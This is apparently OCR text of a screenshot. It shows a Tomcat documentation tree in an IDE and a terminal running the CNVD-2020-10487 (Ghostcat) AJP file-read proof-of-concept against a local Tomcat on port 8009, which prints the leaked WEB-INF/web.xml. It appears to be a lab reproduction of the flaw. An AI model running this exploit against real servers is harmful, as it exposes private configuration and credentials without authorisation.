 Project
home
conf
logs
webapps
docs
api
appdev
architecture
config
elapi
funcspecs
images
jspapi
META-INF
servletapi
tribes
WEB-INF
web.xml
websocketapi
aio.xml
apr.xml
balancer-howto.xml
building.xml
Run: Bootstrap ×
testfile × web.xml ×
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
C:\...\AJP\CNVD-2020-10487-To
45258@JYW ~\Desktop\AJP\CNVD-2020-10487-Tomcat-Ajp-lfi master ≡ +0 ~1 -0 !
❯ py -2 .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/docs/xxx
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0